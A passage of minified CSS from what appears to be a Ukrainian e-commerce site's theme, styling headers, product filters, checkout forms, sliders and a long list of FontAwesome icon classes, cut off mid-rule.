.dotted{width:6px;height:6px;background-color:red;border-radius:50%;position:absolute;top:8px;left:5px;-webkit-animation:circleAnim 1s infinite ease-in-out;animation:circleAnim 1s infinite ease-in-out}header .top-header-wrapper .center-block .location .location-info-block{display:none;z-index:50;min-width:200px;position:absolute;background-color:#fff;border-radius:4px;padding:25px;-webkit-box-shadow:0 0 3px 3px rgba(0, 0, 0, 0.1);box-shadow:0 0 3px 3px rgba(0, 0, 0, 0.1)}header .top-header-wrapper .center-block .location .location-info-block
p{font-size:12px;margin-bottom:0}header .top-header-wrapper .center-block .location .location-info-block
span{font-size:13px;font-weight:500}header .top-header-wrapper .center-block .location .location-info-block .button-wrapper{margin-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .top-header-wrapper .center-block .location .location-info-block .button-wrapper button:last-child{background-color:#ebd4ac;border:1px
solid #ebd4ac}header .top-header-wrapper .center-block .location .location-info-block .button-wrapper button:last-child:hover{background-color:rgba(235, 212, 172, 0.6)}header .top-header-wrapper .center-block .location .location-info-block
button{width:67px;height:40px;border-radius:4px;border:1px
solid #ccc;cursor:pointer;font-size:13px;background-color:#fff;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}header .top-header-wrapper .center-block .location .location-info-block button:hover{background-color:#f1f1f1}header .top-header-wrapper .center-block .location:hover .location-info-block{display:block}@-webkit-keyframes
circleAnim{50%{opacity:0}100%{opacity:1}}@keyframes
circleAnim{50%{opacity:0}100%{opacity:1}}.ocf-offcanvas{position:relative !important;left:0 !important;width:100% !important}.ocf-offcanvas .ocf-offcanvas-body{overflow:visible !important;position:relative}#ocfilter .list-group{flex-direction:row;flex-wrap:wrap}#ocfilter .list-group .list-group-item{width:20%;border:0;padding:0;background-color:transparent;margin-bottom:10px}#ocfilter .list-group .list-group-item.selected-options{margin-top:5px;display:flex;border-radius:5px;background:#fff;align-items:flex-end;padding:5px}#ocfilter
.btn{font-size:12px;text-transform:none}#ocfilter .btn.dropdown-toggle{background-color:#fff;border:1px
solid #333}#ocfilter .pull-left{float:left;width:88%;overflow:hidden;text-overflow:ellipsis}#ocfilter .list-group .list-group-item .option-inner{margin:5px;padding:5px;border-radius:5px;background-color:#fff;margin-bottom:0;padding-top:2px}#ocfilter .fa.pull-right{position:relative;top:1px;font-size:16px}#ocfilter .ocfilter-option .ocf-option-name{margin-bottom:0 !important;padding-left:5px}.ocf-offcanvas .ocfilter-mobile-handle{display:none}#ocfilter .dropdown-toggle::after{display:none}.form-subscribe
.success_message{position:absolute;bottom:-22px;color:green}.pagination
a.next{position:absolute;right:30px}.pagination a.next:before{position:absolute;content:'';background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/right-arrow_1.svg);background-size:14px;width:14px;height:14px;right:-20px;top:6px}.pagination
a.prev{position:absolute;left:30px}.pagination a.prev:before{position:absolute;content:'';background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/arrow-l-b.svg);background-size:14px;width:14px;height:14px;left:-20px;top:6px}#register .form-group
span{color:#ea0404;font-size:12px}#register
#registerNow{width:140px;text-transform:capitalize;font-size:13px;color:#fff;background-color:#ea0404;height:40px;outline:none;float:right;cursor:pointer}.text_form{text-align:center;margin-bottom:20px}.text_form
span{font-size:13px}.text_form a:first-child{text-decoration:underline;margin-bottom:15px;cursor:pointer}.text_form
a#registerMeNow{width:140px;text-transform:capitalize;font-size:13px;color:#fff;background-color:#ebd4ac;height:40px;outline:none;color:#000;line-height:24px;cursor:pointer}.item-card-wrapper.dont-have .item-card .currency-wrapper
.price{font-size:16px;opacity:0.7}.pagin .pageNav:first-child
img{width:18px;margin-right:10px}.abs-wrapper{right:20px;position:absolute;top:20px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;z-index:1;justify-content:space-between}.main-img-wrapper .video-is{position:relative;background-color:#f00;height:30px;width:36px;border-radius:4px;margin-left:5px}.main-img-wrapper .video-is:before{position:absolute;content:'';background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/youtube.svg);z-index:8;width:18px;height:18px;top:50%;left:50%;background-size:18px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.main-img-wrapper .m-img-wrapper .discount-wrapper{background-color:#ea0404;position:relative;border-radius:4px;color:#fff;font-size:12px;height:30px;width:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:5px}.main-img-wrapper .m-img-wrapper .new-wrapper{background-color:green !important;width:70px !important}.main-img-wrapper .m-img-wrapper .like-wrapper{position:relative;width:30px;height:30px;background-color:#fff;border-radius:4px;cursor:pointer;margin-left:5px}#auth .error_message,
#forgotten
.error_message{font-size:13px;color:red}.filter-wrapper{position:relative;z-index:20}.thanks-section{margin-top:40px;margin-bottom:120px}.thanks-section .content
p.h3{font-family:"Candara";font-weight:700;font-size:24px;margin-bottom:20px}.thanks-section .content
p.text{margin-bottom:0;font-size:16px;line-height:20px;margin-bottom:50px}.thanks-section
.socials{background-color:#2d2d2e;padding-top:50px;position:relative;z-index:1;padding-bottom:50px}.thanks-section .socials:before{content:'';position:absolute;width:10000px;top:0;bottom:0;margin-left:-10000px;background-color:#2d2d2e}.thanks-section .socials:after{content:'';position:absolute;width:10000px;top:0;bottom:0;right:0;margin-right:-10000px;background-color:#2d2d2e}.thanks-section .socials
p{color:#fff;padding-bottom:30px;font-size:16px}.thanks-section .socials p
b{font-size:24px;font-weight:400}.thanks-section .socials
.list{padding-left:0;list-style-type:none}.thanks-section .socials .list
li{display:inline-block;margin-right:15px}.thanks-section
.about{padding-top:55px}.thanks-section .img-wrapper{position:absolute;z-index:2}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner{height:57px}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner .nice-select{width:100%;height:32px;border:1px
solid #000;font-size:12px;line-height:18px;padding-left:10px}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner .nice-select
.current{float:left;width:100%;overflow:hidden;text-overflow:ellipsis}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner .nice-select:after{content:'\f107';border:0;transform:rotate(0);transform-origin:0;font-family:fontawesome;font-size:16px;margin-top:-9px}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner .nice-select.open:after{transform:rotate(0)}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner .js-reset-filter{position:absolute;top:33px;right:24px;z-index:55;background-color:#fff;width:10px;cursor:pointer;outline:none}.search-form form
button{right:0;top:0;#background: #f1f1f1;padding:0
10px;height:40px;border-bottom-right-radius:5px;border-top-right-radius:5px;opacity:1;z-index:1;position:absolute}.carousel-section .swiper-pagination{bottom:10px}.carousel-section .swiper-pagination-bullet{margin-right:10px;background-color:#fff;opacity:1;outline:none;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.carousel-section .swiper-pagination-bullet-active{background-color:#ea0404;width:20px;border-radius:4px}#step3 .panel-body{height:65px}#auth form .form-group:nth-child(2) a{text-decoration:underline;cursor:pointer}#form-review .star-rating__wrap{position:relative;top:7px}.checkout-section form.checkout-form
input.disabled{cursor:not-allowed;border:1px
solid #f1f1f1}.checkout-section form.checkout-form .form-group.select-wrapper{margin-bottom:50px}.checkout-section .coupon-wrapper .error-message{font-size:13px;color:#ea0404}.ocfilter-option label
input{cursor:pointer}.hidden{display:none}#d_ajax_search_results{#background-color: #2d2d2e;background-color:#ebd4ac;position:relative;z-index:999;top:-3px}#d_ajax_search_results_body{padding:10px}#d_ajax_search_results .result-link{#color: white;color:black;margin-bottom:10px}.categories-product{padding-bottom:0 !important}.add-cart-btn{display:flex;align-items:center}.add-cart-btn button:last-child{margin-left:10px}.prod-btn-oc{border:none}#ocfilter .list-group .list-group-item .option-inner{background-color:transparent}.catalog-section .filter-wrapper{background-color:transparent}.filter-wrapper{padding-left:0 !important}.ocf-option-values .nice-select{padding:5px
8px;height:30px !important}#ocfilter
.btn{padding:5px
8px}#ocfilter .list-group .list-group-item .option-inner{padding:0}#ocfilter .list-group .list-group-item{width:17%}#ocfilter .pull-left{width:65%}.list-group .ocfilter-option:not(:first-child){width:12% !important}#ocfilter .list-group .list-group-item.selected-options{background-color:transparent;margin-bottom:14px}.sale-banner-item .price-wrapper{height:130px}.sale-banner-item .item-card{overflow:hidden}.sale-banner-item
.name{font-size:18px !important}.home-page-slider-title{font-size:24px;color:#654321;text-align:center;margin-bottom:0}.main-page-swiper .card-img-wrapper{height:700px !important}.prod-btn-oc{background-color:white !important;color:#ea0404 !important;border:1px
solid #ea0404 !important}header .bottom-header-wrapper .menu>li>a{color:black !important}header .bottom-header-wrapper .container>.menu>li:last-child
a{color:#ea0404 !important}.top-products-section{background-image:url('https://pyshnakrasa.com.ua/image/cache/wp/ij/pattern.webp');background-repeat:no-repeat;background-size:cover}.why-section:before{#display: none}.model-2 .modal-content{background-color:transparent;border:none}.model-2 .modal-dialog{top:25%}#modal-custom-popup{background-color:rgba(255, 255, 255, 0.7)}.cart-wrapper
span{font-size:14px}.current{font-size:14px}.hero-slider-section .swiper-pagination{display:none !important}@media (max-width: 1400px){.main-page-swiper .card-img-wrapper{height:470px !important}}@media (max-width: 1000px){.main-page-swiper .card-img-wrapper{height:360px !important}}.home-page-slider-title{font-family:"Candara";padding:15px
0;font-size:32px;display:block;background-color:#ebd4ac}.home-page-slider-title:hover{color:#654321}footer p.day-time,
footer
a.tel{color:black}@media (max-width: 1800px){.hero-slider-section .swiper-slide{height:500px}}@media (max-width: 1800px){.hero-slider-section .swiper-slide{height:470px}}@media (max-width: 1400px){.hero-slider-section .swiper-slide{height:410px}}@media (max-width: 1250px){.hero-slider-section .swiper-slide{height:375px}}@media (max-width: 1100px){.hero-slider-section .swiper-slide{height:320px}}@media (max-width: 1000px){.hero-slider-section .swiper-slide{height:250px}}header .bottom-header-wrapper
img{width:35px}.search-wrapper>img{display:none}.forkeydon{display:block;line-height:15px}.add-cart-btn .oc-product-btn:last-child{}.read-more-icon{transform:rotate(90deg)}.active .read-more-icon{transform:rotate(270deg)}.text_warning_image{font-family:"ProximaNova",sans-serif;font-size:13px;text-align:center;margin-top:3px}.name-input{margin-right:5px;max-width:70px}#form-review{position:relative}#form-review .alert-success{position:absolute;z-index:3}.noUi-pips{display:none}.noUi-target{border:none !important;box-shadow:none !important;background:transparent !important;height:6px}.noUi-connect{background:#6458B7 !important}.noUi-connect,
.noUi-base{height:6px !important}.noUi-handle:after,
.noUi-handle:before{display:none !important}.noUi-handle{background:#6458B7 !important;box-shadow:none !important;border:none !important}.noUi-base{background:#8f8bad}.noUi-horizontal .noUi-handle{width:20px !important;height:20px !important;border-radius:50% !important}.noUi-background{background:#8f8bad !important;box-shadow:none !important;height:6px !important}.scale{margin-bottom:15px !important}.price-dropdown-title{margin-bottom:10px;font-weight:600}.lds-roller{display:inline-block;position:relative;width:80px;height:80px}.lds-roller
div{animation:lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;transform-origin:40px 40px}.lds-roller div:after{content:" ";display:block;position:absolute;width:7px;height:7px;border-radius:50%;background:#fff;margin:-4px 0 0 -4px}.lds-roller div:nth-child(1){animation-delay:-0.036s}.lds-roller div:nth-child(1):after{top:63px;left:63px}.lds-roller div:nth-child(2){animation-delay:-0.072s}.lds-roller div:nth-child(2):after{top:68px;left:56px}.lds-roller div:nth-child(3){animation-delay:-0.108s}.lds-roller div:nth-child(3):after{top:71px;left:48px}.lds-roller div:nth-child(4){animation-delay:-0.144s}.lds-roller div:nth-child(4):after{top:72px;left:40px}.lds-roller div:nth-child(5){animation-delay:-0.18s}.lds-roller div:nth-child(5):after{top:71px;left:32px}.lds-roller div:nth-child(6){animation-delay:-0.216s}.lds-roller div:nth-child(6):after{top:68px;left:24px}.lds-roller div:nth-child(7){animation-delay:-0.252s}.lds-roller div:nth-child(7):after{top:63px;left:17px}.lds-roller div:nth-child(8){animation-delay:-0.288s}.lds-roller div:nth-child(8):after{top:56px;left:12px}@keyframes lds-roller{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.preloader{display:none;justify-content:center;align-items:center;height:100vh;width:100%;position:fixed;top:0;left:0;z-index:999999;background-color:rgba(0, 0, 0, 0.7)}.blog-list-item
.caption{margin-top:20px}.blog-list-item{margin-bottom:20px}.home-blog-margin{margin-top:50px;padding:0
30px;margin-bottom:20px}.home-blog{padding:0
30px;margin-bottom:50px}.disabled-select{opacity: .5 !important}.disabled-select
span{background-color:#dbdbdb !important;cursor:default !important}.home-blog
a{color:#212529}.item-card .stiker-wrapper{position:relative;width:50px;top:25px}.single-item-section .article-wrapper .stock_status
span{top:0}.single-item-section .article-wrapper .stock_status
span.instock{color:#087C00}
/* */

@media screen and (max-width:1600px){.carousel-section .swiper-slide-container{max-width:500px}.carousel-section .exit-gallery{right:320px}}@media screen and (max-width:1440px){.carousel-section .swiper-slide-container{max-width:450px}}@media screen and (max-width:1366px){}@media screen and (max-width:1280px){}@media screen and (max-width:1200px){.container{width:100%}}@media screen and (max-width:1199px){.item-card .card-img-wrapper{height:260px}.catalog-section .catalog-row .item-card-wrapper .item-card .card-img-wrapper{height:310px}.checkout-section form.checkout-form{padding-left:25px;padding-right:25px}.stocks-list-section .stock-item .counter-milestone-wrapper .stock-end{width:33%;font-size:16px}.gallery-vertical{height:490px}.main-img-wrapper .m-img-wrapper
video{height:490px}.like-swiper .item-card .card-img-wrapper, .checked-swiper .item-card .card-img-wrapper{height:165px}}@media screen and (max-width:1024px){}@media screen and (max-width:767px){.search-form{max-width:100%}.main-nav #main-menu-wrapper{float:none;margin:0;padding:20px
0}.main-menu li .sub-menu,
.main-menu li .sub-menu li .sub-sub-menu{position:relative;left:0;top:0;display:none;visibility:visible;opacity:1}.main-menu{margin:20px
0 0}.main-menu li > a{padding:10px
0}.main-menu li a
.fa{font-size:20px;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.main-menu li .sub-menu{position:relative;left:0;top:0;width:100%}.main-menu li .sub-menu li
a{padding:5px
15px}.main-menu li.open .sub-menu li
a{padding:5px
15px}.main-menu li .sub-sub-menu li
a{padding:5px
30px}.main-menu li.open .sub-sub-menu li
a{padding:5px
30px}}
/* */

ul.dropdown-address{background-color:white;border-radius:5px;box-shadow:0px 10px 30px -10px #000;margin:0;max-height:200px;overflow-y:auto;overflow-x:hidden;padding:0;position:absolute !important;z-index:1000}.dropdown-address
li{list-style-type:none}.dropdown-address li:hover{background-color:#229ac8}.dropdown-address li
a{color:black;display:block;padding:7px;text-decoration:none}.dropdown-address li a:hover{color:white}
/* */

.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c